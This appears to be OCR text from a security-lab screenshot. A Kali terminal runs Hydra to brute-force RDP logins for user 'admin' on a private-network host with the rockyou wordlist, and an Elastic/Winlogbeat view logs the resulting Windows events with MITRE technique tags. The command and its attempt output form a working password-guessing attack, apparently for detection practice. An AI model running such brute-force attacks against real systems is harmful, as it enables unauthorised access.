 1 2 3 4
14:52
m2acybergeek@kali: ~
File Actions Edit View Help
┌──(m2acybergeek㉿kali)-[~]
└─$ hydra -V -f -l  admin -P /usr/share/wordlists/rockyou.txt rdp://192.168.0.104
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-28 14:51:11
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking rdp://192.168.0.104:3389/
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "princess" - 6 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "1234567" - 7 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "rockyou" - 8 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "12345678" - 9 of 14344399 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.104 - login "admin" - pass "rockyou" - 9 of 14344399 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.0.104 - login "admin" - pass "princess" - 9 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.0.104 - login "admin" - pass "1234567" - 9 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "abc123" - 10 of 14344399 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.0.104 - login "admin" - pass "princess" - 10 of 14344399 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.0.104 - login "admin" - pass "1234567" - 10 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "nicole" - 11 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "daniel" - 12 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "babygirl" - 13 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "monkey" - 14 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "lovely" - 15 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "jessica" - 16 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "qwerty" - 20 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "111111" - 21 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "iloveu" - 22 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "000000" - 23 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "michelle" - 24 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "tigger" - 25 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "sunshine" - 26 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "chocolate" - 27 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "password1" - 28 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "soccer" - 29 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "anthony" - 30 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "friends" - 31 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "butterfly" - 32 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "purple" - 33 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "angel" - 34 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "jordan" - 35 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "liverpool" - 36 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "justin" - 37 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "loveme" - 38 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "fuckyou" - 39 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "123123" - 40 of 14344399 [child 2] (0/0)
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B[ATTEMPT] target 192.168.0.104 - login "admin" - pass "football" - 41 of 14344399 [child 0] (0/0)
Discover - Elastic
winlogbeat-deployment.kb.us-east-2.aws.elastic-cloud.com/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:60000),time:(from:now-15m,to:now))&_a=(breakdownField:log.level,columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dataView),filters:!(),int...
D / Deployment / Discover
MA
Observability
Overview
Discover
Dashboards
Alerts
Cases
SLOs
AI Assistant
Applications
Infrastructure
Machine learning
Other tools
Add data
Developer tools
Management
Stack Management
Stack Monitoring
Integrations
Fleet
Try ES|QL Data sets Inspect Alerts Save
Data view winlogbeat-* Filter your data using KQL syntax Last 15 minutes Refresh
Search field names 0
Available fields 489
Empty fields 1233
Meta fields 4
Add a field
Auto interval Breakdown by log.level
300
250
200
150
100
50
0
14:32 14:33 14:34 14:35 14:36 14:37 14:38 14:39 14:40 14:41 14:42 14:43 14:44 14:45 14:46 14:47
May 28, 2025
information
warning
error
Other
May 28, 2025 @ 14:32:17.165 - May 28, 2025 @ 14:47:17.165 (interval: Auto - 30 seconds)
Documents (1,089) Patterns Field statistics Sort fields 1
@timestamp Summary
May 28, 2025 @ 14:47:04.056 desktop-t9qdanu
Registry value set:
RuleName: -…
May 28, 2025 @ 14:46:47.305 desktop-t9qdanu
The start type of the Background Intelligent Transfer Service service was changed from auto start to demand start.
May 28, 2025 @ 14:46:31.863 desktop-t9qdanu
Registry value set:
RuleName: -…
May 28, 2025 @ 14:45:27.265 desktop-t9qdanu
File created:
RuleName: technique_id=T1574.010,technique_name=Services File Permissions Weakness…
May 28, 2025 @ 14:45:27.265 desktop-t9qdanu
File created:
RuleName: technique_id=T1574.010,technique_name=Services File Permissions Weakness…
May 28, 2025 @ 14:45:27.265 desktop-t9qdanu
File created:
RuleName: technique_id=T1574.010,technique_name=Services File Permissions Weakness…
May 28, 2025 @ 14:45:19.377 desktop-t9qdanu
Registry value set:
RuleName: -…
May 28, 2025 @ 14:45:19.377 desktop-t9qdanu
Registry value set:
Rows per page: 100 1 2 3 4 5
Type here to search
14:52
28-05-2025